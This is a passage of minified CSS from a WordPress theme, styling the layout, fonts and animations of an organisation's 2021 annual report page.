img{border:none!important;padding:0!important;background:none!important}@font-face{font-family:Clearface-Heavy;src:url(/wp-content/themes/elevate/resources/fonts/Clearface-Heavy.eot);src:local("ITC Clearface Heavy"),local("Clearface-Heavy"),url(/wp-content/themes/elevate/resources/fonts/Clearface-Heavy.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/elevate/resources/fonts/Clearface-Heavy.woff2) format("woff2"),url(/wp-content/themes/elevate/resources/fonts/Clearface-Heavy.woff) format("woff"),url(/wp-content/themes/elevate/resources/fonts/Clearface-Heavy.ttf) format("truetype"),url(/wp-content/themes/elevate/resources/fonts/Clearface-Heavy.svg#Clearface-Heavy) format("svg");font-weight:900;font-style:normal;font-display:swap}body.page-template-page-2021-annual-report>#overlay,body.page-template-page-2021-annual-report>.skipToMain,body.page-template-page-2021-annual-report footer#footer,body.page-template-page-2021-annual-report header#main-header{display:none}body.page-template-page-2021-annual-report #mainContent{padding-top:0;padding-bottom:0;min-height:100vh}body.page-template-page-2021-annual-report body,body.page-template-page-2021-annual-report html{margin:0;height:100%;font-size:18px}body.page-template-page-2021-annual-report :root{font-size:100%}@media (min-width:981px){body.page-template-page-2021-annual-report .desktop{display:block}body.page-template-page-2021-annual-report .mobile{display:none!important}body.page-template-page-2021-annual-report .mobile#wpadminbar{display:block!important}}@media (max-width:979px){body.page-template-page-2021-annual-report .desktop{display:none!important}body.page-template-page-2021-annual-report .mobile{display:block}}body.page-template-page-2021-annual-report img{max-width:100%;height:auto}body.page-template-page-2021-annual-report section{display:block;min-height:100vh;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;text-align:center;color:#1473c1;background-color:#bae9d3;font-family:Open Sans,sans-serif;z-index:1}body.page-template-page-2021-annual-report section.fullscreen{height:100%;height:100vh;overflow:hidden}@media (max-width:979px){body.page-template-page-2021-annual-report section.fullscreen{height:auto}}body.page-template-page-2021-annual-report section.fullscreen .title-area h3,body.page-template-page-2021-annual-report section.fullscreen .title-area h4{font-family:Clearface-Heavy,serif;font-size:2.8rem}body.page-template-page-2021-annual-report section.fullscreen .title-area h4{background-color:#1473c1;color:#fff;padding:1.5rem;margin:0 -1.5rem 2rem}body.page-template-page-2021-annual-report section.fullscreen .title-area p{margin-bottom:1.8rem;line-height:1.25}body.page-template-page-2021-annual-report section.fullscreen .quote-area{max-width:100%;padding-left:9rem;font-size:1.8rem}body.page-template-page-2021-annual-report section.fullscreen .quote-area:after{content:"";background-image:url(/wp-content/themes/elevate/public/img/annual-report-2021/2021-ar-s00-quotations.svg);background-repeat:no-repeat;width:75px;height:50px;top:0;left:0;position:absolute}body.page-template-page-2021-annual-report section.fullscreen .quote-area .quote p{margin-bottom:1.8rem;font-style:italic;line-height:1.25}@media (min-width:1201px){.template__interior .section__ad-space body.page-template-page-2021-annual-report section>.container--no_img,body.page-template-page-2021-annual-report .template__interior .section__ad-space section>.container--no_img,body.page-template-page-2021-annual-report section>.container{max-width:1366px}}@media (max-width:1199px){.template__interior .section__ad-space body.page-template-page-2021-annual-report section>.container--no_img,body.page-template-page-2021-annual-report .template__interior .section__ad-space section>.container--no_img,body.page-template-page-2021-annual-report section>.container{max-width:1140px}}.template__interior .section__ad-space body.page-template-page-2021-annual-report section>.container--no_img>.row,body.page-template-page-2021-annual-report .template__interior .section__ad-space section>.container--no_img>.row,body.page-template-page-2021-annual-report section>.container>.row{min-height:100%}body.page-template-page-2021-annual-report section #top-bar{padding-top:42px}@media (max-width:979px){body.page-template-page-2021-annual-report section #top-bar{padding-top:1.5rem}}@media (max-width:479px){body.page-template-page-2021-annual-report section #top-bar #top-bar-container .title{max-width:66.66667%}}@media (max-width:479px){body.page-template-page-2021-annual-report section #top-bar #top-bar-container .logo{max-width:33.33333%}}body.page-template-page-2021-annual-report section #top-bar #ar-logo #main-logo #logo-group #bottom-text,body.page-template-page-2021-annual-report section #top-bar #ar-logo #main-logo #logo-group #top-text{transform-origin:center;animation:10s linear normal infinite;animation-name:j}@keyframes j{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body.page-template-page-2021-annual-report #cover{padding:2rem 60px;inset:auto!important}@media (max-width:979px){body.page-template-page-2021-annual-report #cover{padding:9rem 15px;max-width:100%;min-height:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}body.page-template-page-2021-annual-report #cover #content-area{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:100%;position:relative}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #content-area{min-height:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}}body.page-template-page-2021-annual-report #cover #text-area{z-index:2;text-align:left;position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area{position:relative;min-width:100vw;margin-left:-3rem}}body.page-template-page-2021-annual-report #cover #text-area #left-side{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;margin-bottom:4rem}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #left-side{margin-bottom:-1.5rem;padding-left:3rem}}body.page-template-page-2021-annual-report #cover #text-area #left-side a{color:#1473c1}body.page-template-page-2021-annual-report #cover #text-area #left-side .heading{margin-top:5rem;padding:1.5rem;background-color:#1473c1;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #left-side .heading{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;margin-top:0}}body.page-template-page-2021-annual-report #cover #text-area #left-side .heading h1{font-family:Clearface-Heavy,sans-serif;font-size:12rem;line-height:1;text-align:left;color:#bae9d3}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #left-side .heading h1{font-size:3.6rem;margin-bottom:0}}@media (min-width:676px){body.page-template-page-2021-annual-report #cover #text-area #left-side .heading h1{font-size:4.8rem}}@media (min-width:981px){body.page-template-page-2021-annual-report #cover #text-area #left-side .heading h1{font-size:8.6rem}}@media (min-width:1201px){body.page-template-page-2021-annual-report #cover #text-area #left-side .heading h1{font-size:12rem}}body.page-template-page-2021-annual-report #cover #text-area #left-side .back-to{font-family:Clearface-Heavy,sans-serif;font-size:3rem;margin:0 1.5rem;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #left-side .back-to{margin-bottom:3rem;font-size:1.8rem}}body.page-template-page-2021-annual-report #cover #text-area #right-side{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:6rem;position:relative}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #right-side{position:relative;margin-bottom:0;margin-top:-6rem}}body.page-template-page-2021-annual-report #cover #text-area #right-side .right-side-container{display:-ms-flexbox;display:flex;-ms-flex-line-pack:end;align-content:flex-end;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-width:100%;position:absolute;left:0;right:0;margin-top:1.5rem}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #right-side .right-side-container{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-line-pack:center;align-content:center;margin-top:0}}@media (min-width:981px){body.page-template-page-2021-annual-report #cover #text-area #right-side .right-side-container{margin-top:4rem}}@media (min-width:1201px){body.page-template-page-2021-annual-report #cover #text-area #right-side .right-side-container{margin-top:1.5rem}}body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text{-ms-flex-preferred-size:50%;flex-basis:50%;-ms-flex-order:2;order:2}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text{-ms-flex-preferred-size:25%;flex-basis:25%}}@media (max-width:479px){body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text{-ms-flex-preferred-size:50%;flex-basis:50%}}body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text .text-area{text-align:left}body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text .text-area p{visibility:hidden}body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text .scroll-down{font-family:Clearface-Heavy,sans-serif;text-align:center;font-size:2.4rem;margin:auto;margin-bottom:0}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text .scroll-down{font-size:2.8rem;margin:auto;margin-right:3rem;position:relative;min-height:115px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:end;justify-content:flex-end}}body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text .scroll-down a{color:#bae9d3;background-color:#d35454;padding:1.5rem}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #text-area #right-side .sub-text .scroll-down a{position:absolute;padding:15px;margin:auto;right:0}}body.page-template-page-2021-annual-report #cover #text-area #right-side .image-container{height:115px;margin-bottom:-1.5rem}@media (min-width:981px){body.page-template-page-2021-annual-report #cover #text-area #right-side .image-container{margin-right:1.5rem}}@media (min-width:1201px){body.page-template-page-2021-annual-report #cover #text-area #right-side .image-container{margin-right:0}}body.page-template-page-2021-annual-report #cover #text-area #right-side .image-container .image-animation{overflow:hidden;animation:1s ease-in-out infinite normal;animation-name:k;height:56px}body.page-template-page-2021-annual-report #cover #text-area #right-side .image-container .image-area{height:115px;width:75px}body.page-template-page-2021-annual-report #cover #image-area{z-index:1;position:absolute;left:0;right:0;-ms-flex-align:center;align-items:center}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #image-area{position:relative;min-width:100vw;margin-left:-3rem}}body.page-template-page-2021-annual-report #cover #image-area .image-container{padding:0}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #image-area .image-container{margin:0}}body.page-template-page-2021-annual-report #cover #image-area .image-container .embed-responsive video{width:auto;margin-left:auto;right:0}@media (max-width:979px){body.page-template-page-2021-annual-report #cover #image-area .image-container .embed-responsive video{width:100%;margin:auto;right:auto}}@keyframes k{0%{transform:translateY(0)}to{transform:translateY(56px)}}body.page-template-page-2021-annual-report .navigation{background-color:#141c1e;font-family:Open Sans,sans-serif;color:#fff;font-size:1.8rem;padding:.5rem 60px;height:42px;z-index:9999;opacity:0;animation:.5s ease-in-out 1;animation-name:l}@media (max-width:979px){body.page-template-page-2021-annual-report .navigation{position:fixed;height:auto;padding:15px;opacity:1;top:0;left:0;right:0;display:none}}body.page-template-page-2021-annual-report .navigation .nav{margin:0 auto}@media (min-width:1201px){body.page-template-page-2021-annual-report .navigation .nav{max-width:1366px}}@media (max-width:1199px){body.page-template-page-2021-annual-report .navigation .nav{max-width:1140px}}body.page-template-page-2021-annual-report .navigation .navbar{list-style:none;margin-bottom:0;padding:.5rem 0}body.page-template-page-2021-annual-report .navigation .navbar .nav-item{margin-right:3rem}body.page-template-page-2021-annual-report .navigation .navbar .nav-item:last-child{margin-right:0}body.page-template-page-2021-annual-report .navigation .navbar .nav-item a{color:#fff}body.page-template-page-2021-annual-report .navigation .navbar .nav-item a.active,body.page-template-page-2021-annual-report .navigation .navbar .nav-item a:hover{text-decoration:underline}body.page-template-page-2021-annual-report .navigation .navbar#to-top-nav{position:absolute;right:0}body.page-template-page-2021-annual-report .navigation.scrolled{position:fixed;top:0;left:0;right:0;z-index:9999;opacity:1;animation:.5s ease-in-out 1;animation-name:m}body.page-template-page-2021-annual-report .navigation.scrolled.logged-in{margin-top:32px}@media (max-width:979px){body.page-template-page-2021-annual-report .navigation.scrolled.logged-in{margin-top:46px}}@media (min-width:783px) and (max-width:979px){body.page-template-page-2021-annual-report .navigation.scrolled.logged-in{margin-top:32px}}@keyframes l{0%{opacity:1;top:0}to{opacity:0;top:-42px}}@keyframes m{0%{opacity:0;top:-42px}50%{opacity:1;top:-42px}to{opacity:1;top:0}}body.page-template-page-2021-annual-report #impact-statement{padding:60px;padding-left:0;text-align:left;min-height:300vh}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement{padding:15px;height:auto;min-height:auto}}body.page-template-page-2021-annual-report #impact-statement #content-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;min-height:auto;padding:60px 0}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement #content-area{padding:60px 15px}}body.page-template-page-2021-annual-report #impact-statement #content-area #main-area{-ms-flex-align:center;align-items:center;padding-left:60px}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement #content-area #main-area{padding-left:0}}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-1 #heading-area{margin-bottom:6rem}}body.page-template-page-2021-annual-report #impact-statement .section-1 #heading-area h2{font-family:Clearface-Heavy,sans-serif;font-size:3.2rem;margin-bottom:3.2rem}body.page-template-page-2021-annual-report #impact-statement .section-1 #heading-area p{font-size:1.8rem;margin-bottom:1.8rem}body.page-template-page-2021-annual-report #impact-statement .section-1 #heading-area p:last-child{margin-bottom:0}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area{position:relative}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-title{background-color:#acddea;color:#1473c1;padding:1.5rem;position:absolute;top:0;left:0;z-index:2}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-title h3{font-size:2.4rem;font-family:Clearface-Heavy,sans-serif}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data{padding:7.5rem 2.5rem 2.5rem;margin-top:1.5rem;background-color:#1473c1;color:#fff;z-index:1}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data .col-md-4{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data .col-md-4{-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:start;align-content:flex-start}}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data img{height:50px;margin-bottom:1rem}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data img{max-width:125px;min-height:100%;margin:auto;margin-right:1.5rem}}@media (max-width:479px){body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data img{max-width:25%}}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data h4{font-size:3.2rem;font-family:Clearface-Heavy,sans-serif;margin-bottom:1.4rem}body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data span{font-size:1.8rem}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-1 #impact-area .impact-data span{max-width:calc(75% - 1.5rem)}}body.page-template-page-2021-annual-report #impact-statement #background-area{position:absolute;top:5vh;right:-50vh}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement #background-area{top:5vh;right:-50vh;padding:0;z-index:-1;width:200%}}body.page-template-page-2021-annual-report #impact-statement .section-2#content-area{padding-bottom:60px}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-2#content-area{padding-top:0;padding-bottom:0}}body.page-template-page-2021-annual-report #impact-statement .section-2#content-area #main-area{padding-left:60px}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-2#content-area #main-area{padding-left:0}}body.page-template-page-2021-annual-report #impact-statement .section-2 #image-area{position:relative}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-2 #image-area .image{padding-left:6rem}}body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area{position:absolute;z-index:2}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area{position:relative}}body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area h2{font-family:Clearface-Heavy,sans-serif;font-size:8.6rem}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area h2{font-size:3.6rem;margin-bottom:1.5rem;white-space:break-spaces}body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area h2 br{display:none}}@media (min-width:981px){body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area h2{font-size:6.4rem}}@media (min-width:1201px){body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area h2{font-size:8.6rem}}body.page-template-page-2021-annual-report #impact-statement .section-2 #text-area h2 span{text-decoration:underline}body.page-template-page-2021-annual-report #impact-statement #image-container-area{position:relative;margin-top:-30vh;left:8.5vh;z-index:2}body.page-template-page-2021-annual-report #impact-statement .section-3#content-area{padding-top:60px}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-3#content-area{padding-top:0;margin-top:-1.5rem;z-index:-1}}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-3 #image-area{margin-bottom:6rem}}body.page-template-page-2021-annual-report #impact-statement .section-3 #image-area .image-area{padding:0}@media (max-width:979px){body.page-template-page-2021-annual-report #impact-statement .section-3 #image-area .image-area{padding-right:6rem}}body.page-template-page-2021-annual-report #impact-statement .section-3 #text-area h2{font-family:Clearface-Heavy,sans-serif;font-size:3.2rem;margin-bottom:3.2rem}body.page-template-page-2021-annual-report #transform-deliver-build{padding:60px;text-align:left;background-color:#1473c1;color:#fff;min-height:200vh;inset:0 auto auto 0!important}@media (max-width:979px){body.page-template-page-2021-annual-report #transform-deliver-build{padding:60px 15px;min-height:auto;height:auto}}body.page-template-page-2021-annual-report #transform-deliver-build #content-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;min-height:100vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform-deliver-build #content-area{min-height:auto}}body.page-template-page-2021-annual-report #transform-deliver-build #content-area #main-area{-ms-flex-align:center;align-items:center}body.page-template-page-2021-annual-report #transform-deliver-build #text-groups .text-group{margin-bottom:1rem;-ms-flex-align:center;align-items:center}@media (max-width:979px){body.page-template-page-2021-annual-report #transform-deliver-build #text-groups .text-group{margin-bottom:60px}}@media (max-width:979px){body.page-template-page-2021-annual-report #transform-deliver-build #text-groups .text-group:last-child{margin-bottom:0}}@media (max-width:979px){body.page-template-page-2021-annual-report #transform-deliver-build #text-groups .text-group#text-group-1{padding-right:60px}body.page-template-page-2021-annual-report #transform-deliver-build #text-groups .text-group#text-group-2{padding:0 30px}body.page-template-page-2021-annual-report #transform-deliver-build #text-groups .text-group#text-group-3{padding-left:60px}}body.page-template-page-2021-annual-report #transform-deliver-build #text-groups #title h2{font-family:Clearface-Heavy,sans-serif;font-size:8.6rem}@media (max-width:979px){body.page-template-page-2021-annual-report #transform-deliver-build #text-groups #title h2{font-size:4.8rem}}@media (min-width:981px){body.page-template-page-2021-annual-report #transform-deliver-build #text-groups #title h2{font-size:6.4rem}}@media (min-width:1201px){body.page-template-page-2021-annual-report #transform-deliver-build #text-groups #title h2{font-size:8.6rem}}body.page-template-page-2021-annual-report #transform-deliver-build #text-groups #title h2 a{color:#fff}body.page-template-page-2021-annual-report #transform-deliver-build #text-groups #text{color:#bae9d3}body.page-template-page-2021-annual-report #transform-deliver-build #text-groups #text p{margin-bottom:0}body.page-template-page-2021-annual-report #transform{padding:60px;padding-right:0;padding-top:0;text-align:left;background-color:#acddea;color:#1473c1;min-height:325vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform{padding:15px}}body.page-template-page-2021-annual-report #transform #top-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;right:0;z-index:3}body.page-template-page-2021-annual-report #transform #top-area #top-bar #tdb-section-title h2{font-family:Clearface-Heavy,sans-serif;color:#d35454;font-size:12.5rem;transition:all .5s ease-in-out}@media (max-width:979px){body.page-template-page-2021-annual-report #transform #top-area #top-bar #tdb-section-title h2{font-size:4.8rem}}body.page-template-page-2021-annual-report #transform #top-area #top-bar #ar-logo img,body.page-template-page-2021-annual-report #transform #top-area #top-bar #ar-logo svg{width:175px;height:175px;transition:all .5s ease-in-out}@media (max-width:979px){body.page-template-page-2021-annual-report #transform #top-area #top-bar #ar-logo img,body.page-template-page-2021-annual-report #transform #top-area #top-bar #ar-logo svg{width:75px;height:75px}}body.page-template-page-2021-annual-report #transform #top-area #top-bar.pinned #tdb-section-title h2{font-size:4.8rem;transition:all .5s ease-in-out}body.page-template-page-2021-annual-report #transform #top-area #top-bar.pinned #ar-logo img{width:100px;height:100px;transition:all .5s ease-in-out}body.page-template-page-2021-annual-report #transform #content-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;min-height:auto;padding:60px 0}@media (max-width:979px){body.page-template-page-2021-annual-report #transform #content-area{padding:60px 1.5rem;padding-bottom:0}body.page-template-page-2021-annual-report #transform #content-area:last-child{padding-bottom:60px}}body.page-template-page-2021-annual-report #transform #content-area #main-area{-ms-flex-align:start;align-items:flex-start}body.page-template-page-2021-annual-report #transform #content-area a{color:#1473c1;font-weight:700}body.page-template-page-2021-annual-report #transform #content-area a:after{content:"»";margin-left:.5rem}body.page-template-page-2021-annual-report #transform .section-1{padding-right:0}body.page-template-page-2021-annual-report #transform .section-1 #left-area .title-area{margin-top:10vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-1 #left-area .title-area{margin-top:6rem;padding-right:6rem}}body.page-template-page-2021-annual-report #transform .section-1 #left-area .title-area h3,body.page-template-page-2021-annual-report #transform .section-1 #left-area .title-area h4{font-family:Clearface-Heavy,sans-serif;font-size:2.8rem}body.page-template-page-2021-annual-report #transform .section-1 #left-area .title-area h4{background-color:#1473c1;color:#fff;padding:1.5rem;margin:0 -1.5rem 2rem}body.page-template-page-2021-annual-report #transform .section-1 #left-area .title-area p{margin-bottom:1.8rem}body.page-template-page-2021-annual-report #transform .section-1 #middle-area{z-index:2;position:absolute;margin-left:calc(25% + 5rem);margin-top:25vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-1 #middle-area{position:relative;margin:auto 0;margin-top:3rem;max-width:50%}}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-1 #right-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}}body.page-template-page-2021-annual-report #transform .section-1 #right-area .quote-area{max-width:65%;padding-left:9rem;margin:auto;margin-left:5rem;margin-bottom:3rem;margin-top:10vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-1 #right-area .quote-area{max-width:100%;margin:auto;margin-top:3rem;-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #transform .section-1 #right-area .quote-area:after{content:"";background-image:url(/wp-content/themes/elevate/public/img/annual-report-2021/2021-ar-s00-quotations.svg);background-repeat:no-repeat;width:75px;height:50px;top:0;left:0;position:absolute}body.page-template-page-2021-annual-report #transform .section-1 #right-area .quote-area .quote p{margin-bottom:1.8rem;font-style:italic}body.page-template-page-2021-annual-report #transform .section-1 #right-area .image-area{top:2.5vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-1 #right-area .image-area{top:0;margin-top:-4rem;padding-left:6rem}}body.page-template-page-2021-annual-report #transform .section-2#content-area #main-area{-ms-flex-align:start;align-items:flex-start}body.page-template-page-2021-annual-report #transform .section-2 #left-area{margin-top:13vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-2 #left-area{margin-top:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #transform .section-2 #left-area .image-caption{padding:2rem;background-color:#bae9d3;position:absolute;top:0;left:0;z-index:2;max-width:75%;margin-left:calc(-8.33333% - 5rem);margin-top:-13vh}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-2 #left-area .image-caption{position:relative;max-width:100%;margin-left:0;margin-top:0;background-color:transparent;-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #transform .section-2 #left-area .image{margin-top:0}body.page-template-page-2021-annual-report #transform .section-2 #left-area .quote-area{max-width:100%;padding-left:9rem;font-size:1.6rem}body.page-template-page-2021-annual-report #transform .section-2 #left-area .quote-area:after{content:"";background-image:url(/wp-content/themes/elevate/public/img/annual-report-2021/2021-ar-s00-quotations.svg);background-repeat:no-repeat;width:75px;height:50px;top:0;left:0;position:absolute}body.page-template-page-2021-annual-report #transform .section-2 #left-area .quote-area .quote p{margin-bottom:1.8rem;font-style:italic}body.page-template-page-2021-annual-report #transform .section-2 #right-area{padding:0 60px 0 8rem}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-2 #right-area{padding:0 1.5rem;padding-left:6rem;padding-bottom:3rem}}body.page-template-page-2021-annual-report #transform .section-2 #right-area .title-area h3,body.page-template-page-2021-annual-report #transform .section-2 #right-area .title-area h4{font-family:Clearface-Heavy,serif;font-size:2.8rem}body.page-template-page-2021-annual-report #transform .section-2 #right-area .title-area h4{background-color:#1473c1;color:#fff;padding:1.5rem;margin:0 -1.5rem 2rem}body.page-template-page-2021-annual-report #transform .section-2 #right-area .title-area p{margin-bottom:1.8rem}body.page-template-page-2021-annual-report #transform .section-3{padding-right:0}body.page-template-page-2021-annual-report #transform .section-3#content-area{-ms-flex-pack:start;justify-content:flex-start}body.page-template-page-2021-annual-report #transform .section-3#content-area #main-area{-ms-flex-align:start;align-items:flex-start}body.page-template-page-2021-annual-report #transform .section-3 #left-area{margin-top:0}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-3 #left-area{margin-bottom:3rem}}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-3 #left-area .title-area{padding-right:6rem}}body.page-template-page-2021-annual-report #transform .section-3 #left-area .title-area h3,body.page-template-page-2021-annual-report #transform .section-3 #left-area .title-area h4{font-family:Clearface-Heavy,serif;font-size:2.8rem}body.page-template-page-2021-annual-report #transform .section-3 #left-area .title-area h4{background-color:#1473c1;color:#fff;padding:1.5rem;margin:0 -1.5rem 2rem}body.page-template-page-2021-annual-report #transform .section-3 #left-area .title-area p{margin-bottom:1.8rem}body.page-template-page-2021-annual-report #transform .section-3 #middle-area{z-index:2;position:absolute;margin-left:calc(25% + 5rem)}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-3 #middle-area{position:relative;margin:0;max-width:50%;top:10rem}}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-3 #right-area{margin-top:-15rem}}body.page-template-page-2021-annual-report #transform .section-3 #right-area .image-caption{padding:2rem;background-color:#bae9d3;position:absolute;top:0;left:0;z-index:2;max-width:75%;margin-left:calc(-8.33333% - 5rem);margin-top:-13vh}body.page-template-page-2021-annual-report #transform .section-3 #right-area .image{margin-top:2rem}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-3 #right-area .image-area{max-width:85%;margin-left:auto}}body.page-template-page-2021-annual-report #transform .section-3 #right-area .quote-area{max-width:50%;padding-left:9rem;font-size:1.6rem;margin-left:auto;margin-right:10vh;margin-top:7.5rem}@media (max-width:979px){body.page-template-page-2021-annual-report #transform .section-3 #right-area .quote-area{max-width:100%;margin:auto;margin-top:10rem}}body.page-template-page-2021-annual-report #transform .section-3 #right-area .quote-area:after{content:"";background-image:url(/wp-content/themes/elevate/public/img/annual-report-2021/2021-ar-s00-quotations.svg);background-repeat:no-repeat;width:75px;height:50px;top:0;left:0;position:absolute}body.page-template-page-2021-annual-report #transform .section-3 #right-area .quote-area .quote p{margin-bottom:1.8rem;font-style:italic}body.page-template-page-2021-annual-report #deliver{padding:60px;padding-left:0;padding-top:0;text-align:left;background-color:#bae9d3;color:#1473c1;min-height:325vh}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver{padding:15px}}body.page-template-page-2021-annual-report #deliver #top-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;right:0;z-index:3}body.page-template-page-2021-annual-report #deliver #top-area #top-bar #tdb-section-title h2{font-family:Clearface-Heavy,sans-serif;color:#d35454;font-size:12.5rem;transition:all .5s ease-in-out}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver #top-area #top-bar #tdb-section-title h2{font-size:4.8rem}}body.page-template-page-2021-annual-report #deliver #top-area #top-bar #ar-logo img,body.page-template-page-2021-annual-report #deliver #top-area #top-bar #ar-logo svg{width:175px;height:175px;transition:all .5s ease-in-out}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver #top-area #top-bar #ar-logo img,body.page-template-page-2021-annual-report #deliver #top-area #top-bar #ar-logo svg{width:75px;height:75px}}body.page-template-page-2021-annual-report #deliver #top-area #top-bar.pinned #tdb-section-title h2{font-size:4.8rem;transition:all .5s ease-in-out}body.page-template-page-2021-annual-report #deliver #top-area #top-bar.pinned #ar-logo img{width:100px;height:100px;transition:all .5s ease-in-out}body.page-template-page-2021-annual-report #deliver #content-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;min-height:auto;padding:60px 0}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver #content-area{padding:60px 1.5rem;padding-bottom:0}body.page-template-page-2021-annual-report #deliver #content-area:last-child{padding-bottom:60px}}body.page-template-page-2021-annual-report #deliver #content-area #main-area{-ms-flex-align:center;align-items:center}body.page-template-page-2021-annual-report #deliver #content-area 